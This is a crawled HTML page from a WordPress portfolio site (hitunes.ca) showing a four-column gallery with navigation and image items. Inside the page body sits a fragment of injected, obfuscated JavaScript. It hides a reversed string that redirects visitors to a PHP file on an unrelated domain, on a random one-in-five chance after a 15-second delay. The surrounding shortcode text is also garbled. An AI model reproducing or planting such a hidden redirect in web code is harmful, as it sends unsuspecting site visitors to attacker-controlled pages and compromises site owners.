

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitunes.ca/portfolio/gallery-style/four-columns-wide/
body_size: 66616
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Four Columns Wide</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="https://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="https://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Four Columns Wide Comments Feed" href="https://hitunes.ca/portfolio/gallery-style/four-columns-wide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hitunes.ca/wp-json/wp/v2/pages/5812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hitunes.ca/portfolio/gallery-style/four-columns-wide/" />
<link rel='shortlink' href='https://hitunes.ca/?p=5812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fportfolio%2Fgallery-style%2Ffour-columns-wide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fportfolio%2Fgallery-style%2Ffour-columns-wide%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-5812 page-child parent-pageid-1388 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Four Columns Wide</div>

        


                        
					<span id="qode_page_id">5812</span>
					<div class="body_classes">page-template,page-template-full_width,page-template-full_width-php,page,page-id-5812,page-child,parent-pageid-1388,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer title_without_animation title_text_shadow"    data-height="201">
		<div class="title title_size_medium  position_left " style="height:201px;background-color:#4c779b;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Four Columns Wide</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a href="https://hitunes.ca">Home</a><span class="delimiter">&nbsp;>&nbsp;</span><a href="https://hitunes.ca/portfolio/">Portfolio</a> <span class="delimiter">&nbsp;>&nbsp;</span><a href="https://hitunes.ca/portfolio/gallery-style/">Gallery Style</a><span class="delimiter">&nbsp;>&nbsp;</span><span class="current">Four Columns Wide</span></div></div></div>
																	                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;48&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;2&#8243;]<div class='projects_holder_outer v4 portfolio_with_space portfolio_with_hover_text'><div class='filter_outer'><div class='filter_holder'>
                            <ul>
                            <li class='filter' data-filter='all'><span>All</span></li><li class='filter' data-filter='portfolio_category_55'><span>Art</span></li><li class='filter' data-filter='portfolio_category_57'><span>Business</span></li><li class='filter' data-filter='portfolio_category_88'><span>Photography</span></li></ul></div></div><div class='projects_holder portfolio_main_holder clearfix v4 hover_text portfolio_full_image '>
<article class='mix portfolio_category_55 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/stockholm-fashion-destination/' target='_self'><span class='image'><img fetchpriority="high" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/stockholm-fashion-destination/"  target="_self">Stockholm Fashion</a></h5><span class="project_category" >Art, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Stockholm Fashion' href='https://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/stockholm-fashion-destination/' 